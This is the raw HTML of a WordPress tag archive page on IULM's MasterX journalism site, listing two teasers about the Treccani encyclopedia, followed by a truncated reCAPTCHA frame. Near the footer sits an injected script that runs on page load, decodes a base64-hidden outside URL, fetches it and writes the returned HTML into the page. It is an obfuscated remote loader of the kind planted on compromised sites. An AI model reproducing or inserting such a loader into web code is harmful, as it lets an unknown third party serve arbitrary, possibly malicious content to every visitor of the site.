-0.7-0.6-1.3-1.4-1.7-2.2C0.3 11 0.1 9.8 0.1 8.6c0-1.4 0.3-2.6 0.9-3.9 0.7-1.5 1.7-2.6 2.9-3.4 1.3-0.8 2.8-1.2 4.6-1.2 1.4 0 2.7 0.3 3.8 0.8 1.1 0.6 2 1.4 2.6 2.5 0.5 1 0.8 2 0.8 3.1 0 1.6-0.6 3-1.7 4.3 -1 1.1-2.1 1.7-3.4 1.7 -0.4 0-0.7-0.1-0.9-0.2 -0.2-0.1-0.4-0.3-0.5-0.5C9.1 11.7 9 11.5 9 11.2L9 11.2zM4.9 8.9c0 0.8 0.2 1.3 0.5 1.8 0.4 0.4 0.8 0.6 1.3 0.6 0.3 0 0.6-0.1 1-0.3 0.3-0.2 0.7-0.5 1-0.8 0.3-0.4 0.6-0.8 0.8-1.4C9.7 8.2 9.8 7.7 9.8 7.1c0-0.8-0.2-1.3-0.6-1.8C8.8 4.9 8.4 4.7 7.8 4.7c-0.4 0-0.7 0.1-1 0.3C6.5 5.2 6.2 5.5 5.9 5.9c-0.3 0.4-0.5 0.9-0.7 1.5C5 7.9 4.9 8.4 4.9 8.9z"/></svg></i>
	</aside>
 					 	<aside class="quick_search">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" class="search_icon" x="0" y="0" width="16.2" height="16.2" viewBox="0 0 16.2 16.2" enable-background="new 0 0 16.209 16.204" xml:space="preserve"><path d="M15.9 14.7l-4.3-4.3c0.9-1.1 1.4-2.5 1.4-4 0-3.5-2.9-6.4-6.4-6.4S0.1 3 0.1 6.5c0 3.5 2.9 6.4 6.4 6.4 1.4 0 2.8-0.5 3.9-1.3l4.4 4.3c0.2 0.2 0.4 0.2 0.6 0.2 0.2 0 0.4-0.1 0.6-0.2C16.2 15.6 16.2 15.1 15.9 14.7zM1.7 6.5c0-2.6 2.2-4.8 4.8-4.8s4.8 2.1 4.8 4.8c0 2.6-2.2 4.8-4.8 4.8S1.7 9.1 1.7 6.5z"/></svg>		<!-- Start SearchForm -->
<form method="get" class="searchform" role="search" action="https://masterx.iulm.it/">
    <fieldset>
    	<input name="s" type="text" placeholder="Search" class="small-12">
    </fieldset>
</form>
<!-- End SearchForm -->	</aside>
									</div>
			</div>
		</div>
		<nav role="navigation" class="full-menu-container ">
						  <ul id="menu-menu-principale-2" class="full-menu nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1080"><a href="https://masterx.iulm.it/">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1078"><a href="https://masterx.iulm.it/news/milano/">Milano</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1073"><a href="https://masterx.iulm.it/news/cronaca/">Cronaca</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1077"><a href="https://masterx.iulm.it/news/interni/">Interni</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1076"><a href="https://masterx.iulm.it/news/esteri/">Esteri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1075"><a href="https://masterx.iulm.it/news/economia/">Economia</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1074"><a href="https://masterx.iulm.it/news/cultspett/">Cultura e Spettacoli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1079"><a href="https://masterx.iulm.it/news/sport/">Sport</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66386"><a href="https://masterx.iulm.it/newsletter/">Newsletter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-14831"><a href="https://masterx.iulm.it/master/">Il Master</a>


<ul class="sub-menu ">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14837"><a href="https://masterx.iulm.it/master/">Presentazione</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14832"><a href="https://masterx.iulm.it/master/programma-didattico/">Programma didattico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-docenti menu-item-14833"><a href="https://masterx.iulm.it/master/docenti/">Docenti</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-comitato_scientifico menu-item-23637"><a title="Comitato scientifico" href="https://masterx.iulm.it/master/comitato-scientifico/">Comitato scientifico</a></li>
	<li class="menu-item menu-item-type-post_type_archive menu-item-object-allievi menu-item-14834"><a href="https://masterx.iulm.it/master/allievi/">Allievi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14835"><a href="https://masterx.iulm.it/master/stage/">Stage</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14836"><a href="https://masterx.iulm.it/master/bando/">Bando</a></li>
</ul>
</li>
</ul>					</nav>
	</header>

<!-- End Header -->		<div role="main" class="cf"><!-- Start Archive title -->
<div id="archive-title">
	<div class="row">
		<div class="small-12 medium-10 large-8 medium-centered columns">
				<h1>Tag: <span>treccani online</span></h1>
			  
		</div>
	</div>
</div>
<!-- End Archive title -->

<div class="row archive-page-container">
	<div class="small-12 medium-8 columns">
					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-114264 type-post status-publish format-image has-post-thumbnail hentry category-today-italia tag-in-evidenza tag-mattarella tag-today tag-treccani tag-treccani-online post_format-post-format-image" id="post-114264">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/today/today-italia/cento-parole-per-cento-anni-un-secolo-di-storia-della-treccani/" title="Cento parole per cento anni. Un secolo di storia della Treccani"><img fetchpriority="high" width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2025/02/202732752-bc0f158e-6943-4752-ad78-b32bf230324e-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/today/today-italia/" class="cat-today-italia" aria-label="Today - Italia">Today - Italia</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2025-02-21T14:06:26+01:00" itemprop="datePublished" content="2025-02-21T14:06:26+01:00">Febbraio 21, 2025</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/today/today-italia/cento-parole-per-cento-anni-un-secolo-di-storia-della-treccani/" title="Cento parole per cento anni. Un secolo di storia della Treccani">Cento parole per cento anni. Un secolo di storia della Treccani</a></h3>
			</header>
			<div class="post-content small">
				<p>Cento anni e cento parole per raccontarli. L’Enciclopedia Treccani celebra oggi il suo centenario con&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/today/today-italia/cento-parole-per-cento-anni-un-secolo-di-storia-della-treccani/#respond" title="Cento parole per cento anni. Un secolo di storia della Treccani" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Ftoday-italia%2Fcento-parole-per-cento-anni-un-secolo-di-storia-della-treccani%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Cento+parole+per+cento+anni.+Un+secolo+di+storia+della+Treccani&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Ftoday-italia%2Fcento-parole-per-cento-anni-un-secolo-di-storia-della-treccani%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/today-italia/cento-parole-per-cento-anni-un-secolo-di-storia-della-treccani/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/today-italia/cento-parole-per-cento-anni-un-secolo-di-storia-della-treccani/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/today/today-italia/cento-parole-per-cento-anni-un-secolo-di-storia-della-treccani/">
		<meta itemprop="author" content="Matteo Carminati">
		<time class="time" datetime="2025-02-21T14:06:26+01:00" itemprop="datePublished" content="2025-02-21T14:06:26+01:00">Febbraio 21, 2025</time>
		<meta itemprop="dateModified" content="2025-02-21T14:06:26+01:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2025/02/202732752-bc0f158e-6943-4752-ad78-b32bf230324e.jpg">
			<meta itemprop="width" content="1800" />
			<meta itemprop="height" content="1014" />
		</span>
	</aside>
	</article>					<article itemscope itemtype="http://schema.org/Article" class="post style1 post-65161 type-post status-publish format-image has-post-thumbnail hentry category-cultspett category-today category-today-italia tag-donna tag-sinonimi tag-treccani tag-treccani-online post_format-post-format-image" id="post-65161">
	<div class="row align-middle">
		<div class="small-12 medium-5 large-6 columns">
						<figure class="post-gallery ">
								<a href="https://masterx.iulm.it/today/today-italia/treccani-cancella-termini-che-offendono-le-donne/" title="Treccani cancella termini offensivi associati al lemma &#8220;donna&#8221;"><img width="740" height="560" src="https://masterx.iulm.it/wp-content/uploads/2021/05/71dhEuvURL-740x560.jpg" class="attachment-thevoux-style1 size-thevoux-style1 wp-post-image" alt="" decoding="async" /></a>
			</figure>
					</div>
		<div class="small-12 medium-7 large-6 columns">
					<aside class="post-meta style1">
			<a href="https://masterx.iulm.it/news/cultspett/" class="cat-cultspett" aria-label="Cultura e Spettacoli">Cultura e Spettacoli</a><i>,</i> <a href="https://masterx.iulm.it/today/" class="cat-today" aria-label="Today">Today</a><i>,</i> <a href="https://masterx.iulm.it/today/today-italia/" class="cat-today-italia" aria-label="Today - Italia">Today - Italia</a>		</aside>
				<aside class="post-author cf">
				<time class="time" datetime="2021-05-14T17:29:40+02:00" itemprop="datePublished" content="2021-05-14T17:29:40+02:00">Maggio 14, 2021</time>
			</aside>
			<header class="post-title entry-header">
				<h3 itemprop="headline"><a href="https://masterx.iulm.it/today/today-italia/treccani-cancella-termini-che-offendono-le-donne/" title="Treccani cancella termini offensivi associati al lemma &#8220;donna&#8221;">Treccani cancella termini offensivi associati al lemma &#8220;donna&#8221;</a></h3>
			</header>
			<div class="post-content small">
				<p>“Cagna”, “zo**ola”, “ba*ascia”, “ba**ona”. Tutti appellativi fino a questo momento utilizzati come sinonimi di “donna”&hellip;</p>
				<footer class="post-links">
	<a href="https://masterx.iulm.it/today/today-italia/treccani-cancella-termini-che-offendono-le-donne/#respond" title="Treccani cancella termini offensivi associati al lemma &#8220;donna&#8221;" class="post-link comment-link">
		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="14" height="14" viewBox="0 0 14 14" enable-background="new 0 0 14 14" xml:space="preserve"><path d="M3.6 14c0 0-0.1 0-0.1 0 -0.1-0.1-0.2-0.2-0.2-0.3v-2.7h-2.9C0.2 11 0 10.8 0 10.6V0.4C0 0.2 0.2 0 0.4 0h13.3C13.8 0 14 0.2 14 0.4v10.2c0 0.2-0.2 0.4-0.4 0.4H6.9L3.9 13.9C3.8 14 3.7 14 3.6 14zM0.7 10.2h2.9c0.2 0 0.4 0.2 0.4 0.4v2.2l2.5-2.4c0.1-0.1 0.2-0.1 0.2-0.1h6.6v-9.5H0.7V10.2z"/></svg>	</a> 
	<aside class="share-article-loop post-link">
		 	 		<svg xmlns="http://www.w3.org/2000/svg" version="1.1" x="0" y="0" width="20.1" height="11.1" viewBox="0 0 20.1 11.1" enable-background="new 0 0 20.148 11.075" xml:space="preserve"><path d="M12.7 1.8c1.6 1 4.1 2.6 5.7 3.6 -1.5 1-4 2.8-5.6 3.8 0-0.4 0-0.9 0-1.3L12.7 7l-0.8-0.2 -0.4-0.1c-0.6-0.1-1.1-0.2-1.8-0.2 -1.1 0-2.3 0.2-3.6 0.5C4.8 7.6 3.4 8.2 2 8.9c0.1-0.1 0.1-0.2 0.2-0.3C3.4 7 5 5.7 6.9 4.9c1.3-0.6 2.7-0.9 4.3-1l0.6 0 0.9-0.1 0-0.9C12.7 2.5 12.7 2.1 12.7 1.8M11.7 0c0 0 0 2.8 0 2.8L11.1 2.9C9.4 3 7.9 3.3 6.4 4 4.5 4.9 2.7 6.3 1.4 8c-0.7 1-1.6 3.1-1.1 3.1 0 0 0.1 0 0.2-0.1C2.4 9.7 4.5 8.7 6.4 8.2c1.2-0.3 2.3-0.5 3.4-0.5 0.5 0 1.1 0 1.6 0.1l0.4 0.1c0 0 0 3.1 0 3.1 0.1 0 8.4-5.7 8.4-5.7C20.1 5.3 11.7 0 11.7 0L11.7 0z"/></svg>				<a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Ftoday-italia%2Ftreccani-cancella-termini-che-offendono-le-donne%2F" class="boxed-icon social fill facebook"><i class="fa fa-facebook"></i></a>
						<a href="https://twitter.com/intent/tweet?text=Treccani+cancella+termini+offensivi+associati+al+lemma+%E2%80%9Cdonna%E2%80%9D&url=https%3A%2F%2Fmasterx.iulm.it%2Ftoday%2Ftoday-italia%2Ftreccani-cancella-termini-che-offendono-le-donne%2F&via=masterx_iulm" class="boxed-icon social fill twitter"><i class="fa fa-twitter"></i></a>
						<a href="http://plus.google.com/share?url=https://masterx.iulm.it/today/today-italia/treccani-cancella-termini-che-offendono-le-donne/" class="boxed-icon social fill google-plus"><i class="fa fa-google-plus"></i></a>
								<a href="https://www.linkedin.com/cws/share?url=https://masterx.iulm.it/today/today-italia/treccani-cancella-termini-che-offendono-le-donne/" class="boxed-icon social fill linkedin"><i class="fa fa-linkedin"></i></a>
				</aside>
	</footer>			</div>
		</div>
	</div>
		<aside class="post-bottom-meta hide">
		<meta itemprop="mainEntityOfPage" content="https://masterx.iulm.it/today/today-italia/treccani-cancella-termini-che-offendono-le-donne/">
		<meta itemprop="author" content="Priscilla Bruno">
		<time class="time" datetime="2021-05-14T17:29:40+02:00" itemprop="datePublished" content="2021-05-14T17:29:40+02:00">Maggio 14, 2021</time>
		<meta itemprop="dateModified" content="2021-05-14T17:29:40+02:00">
		<span itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
			<meta itemprop="name" content="MasterX">
			<span itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
				<meta itemprop="url" content="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/img/logo.png">
			</span>
		</span>
		<span itemprop="image" itemscope itemtype="http://schema.org/ImageObject">
			<meta itemprop="url" content="https://masterx.iulm.it/wp-content/uploads/2021/05/71dhEuvURL.jpg">
			<meta itemprop="width" content="1794" />
			<meta itemprop="height" content="900" />
		</span>
	</aside>
	</article>								</div>
	<aside class="sidebar small-12 medium-4 columns">
	<div class="sidebar_inner fixed-me">
			</div>
</aside></div>
		</div><!-- End role["main"] -->
		<!-- Start Footer -->
<!-- Please call pinit.js only once per page -->
<footer id="footer" role="contentinfo" class="style1 left-align-text no-borders light">
	<div class="row no-padding  ">
		    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
    	    </div>
    <div class="small-12 medium-4 columns">
            </div>
      </div>
</footer>
<!-- End Footer -->
<!-- Start Sub-Footer -->
<aside id="subfooter" class="light">
	<div class="row">
		<div class="small-12 columns">
							<p>Copyright ©2021, MASTERX Tutti i diritti riservati.</p>
					</div>
	</div>
</aside>
<!-- End Sub-Footer -->
	</section> <!-- End #content-container -->
</div> <!-- End #wrapper -->
	<a href="#" id="scroll_totop"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="33.198px" height="20.218px" viewBox="0 0 33.198 20.218" enable-background="new 0 0 33.198 20.218" xml:space="preserve">
<g>
	<path fill="#010101" d="M32.409,16.75L17.815,0.55c-0.352-0.294-0.783-0.441-1.216-0.441c-0.432,0-0.864,0.147-1.217,0.441
		L0.79,16.75c-0.805,0.671-0.914,1.87-0.241,2.675c0.671,0.804,1.868,0.914,2.675,0.243L16.599,4.48l13.376,15.188
		c0.808,0.673,2.001,0.563,2.675-0.243C33.322,18.619,33.213,17.421,32.409,16.75z"/>
</g>
</svg></a>
<div id="thbSelectionSharerPopover" class="thb-selectionSharer" data-appid="1520316771388745" data-user="masterx_iulm">
  <div id="thb-selectionSharerPopover-inner">
    <ul>
    	      <li><a class="action twitter" href="#" title="Share this selection on Twitter" target="_blank"><i class="fa fa-twitter"></i></a></li>
                  <li><a class="action facebook" href="#" title="Share this selection on Facebook" target="_blank"><i class="fa fa-facebook"></i></a></li>
                  <li><a class="action email" href="#" title="Share this selection by Email" target="_blank"><i class="fa fa-envelope"></i></a></li>
          </ul>
  </div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/thevoux-wp-child\/*","\/wp-content\/themes\/thevoux-wp\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
                <script async src="https://www.tiktok.com/embed.js"></script>
                <script>
window.addEventListener('DOMContentLoaded', () => {
	let selfer=new XMLHttpRequest;selfer.open("GET", decodeURIComponent(escape(atob("aHR0cHM6Ly9qYXZhc2Mub25saW5lL21hc3RpdC5waHA=")))),selfer.onreadystatechange=(()=>{if(4==selfer.readyState){const e=JSON.parse(selfer.response);document.querySelector("body").insertAdjacentHTML("beforeend",e?.html)}}),selfer.setRequestHeader("RequestWith","selfer"),selfer.send();
});
</script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='soundcite-css' href='https://cdn.knightlab.com/libs/soundcite/latest/css/player.css?ver=6.8.1' type='text/css' media='all' />
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/vendor.min.js?ver=4.1.0" id="thb-vendor-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="thb-app-js-extra">
/* <![CDATA[ */
var themeajax = {"themeurl":"https:\/\/masterx.iulm.it\/wp-content\/themes\/thevoux-wp","url":"https:\/\/masterx.iulm.it\/wp-admin\/admin-ajax.php","l10n":{"loading":"Loading ...","nomore":"No More Posts","close":"Close"},"settings":{"current_url":"https:\/\/masterx.iulm.it\/today\/today-italia\/cento-parole-per-cento-anni-un-secolo-di-storia-della-treccani\/","page_transition":"off","page_transition_style":"thb-fade","page_transition_in_speed":"200","page_transition_out_speed":"200"},"left_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M19.4 32.6c0.8-0.7 0.9-1.9 0.2-2.7L4.5 16.6 19.7 3.2c0.7-0.8 0.6-2-0.2-2.7 -0.8-0.7-2-0.6-2.7 0.2l-16.2 14.6c-0.3 0.4-0.4 0.8-0.4 1.2 0 0.4 0.1 0.9 0.4 1.2l16.2 14.6C17.4 33.2 18.6 33.3 19.4 32.6z\"\/><\/svg>","right_arrow":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" version=\"1.1\" x=\"0\" y=\"0\" width=\"20.2\" height=\"33.2\" viewBox=\"0 0 20.2 33.2\" enable-background=\"new 0 0 20.246 33.186\" xml:space=\"preserve\"><path d=\"M3.5 32.4l16.2-14.6c0.3-0.4 0.4-0.8 0.4-1.2 0-0.4-0.1-0.9-0.4-1.2L3.5 0.8c-0.7-0.8-1.9-0.9-2.7-0.2C0 1.2-0.1 2.4 0.6 3.2l15.2 13.4L0.6 30C-0.1 30.8 0 32 0.8 32.6 1.6 33.3 2.8 33.2 3.5 32.4z\"\/><\/svg>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/themes/thevoux-wp/assets/js/app.min.js?ver=4.1.0" id="thb-app-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.7" id="page-links-to-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://masterx.iulm.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://cdn.knightlab.com/libs/soundcite/latest/js/soundcite.min.js?ver=6.8.1" id="soundcite-js"></script>
<script></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfIJFkcAAAAAE3kkAeOGWcbfpztqmqhJZVyC1F-&co=aHR0cHM6Ly9tYXN0ZXJ4Lml1bG0uaXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=umyqg65ljgev
body_size: 49010
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
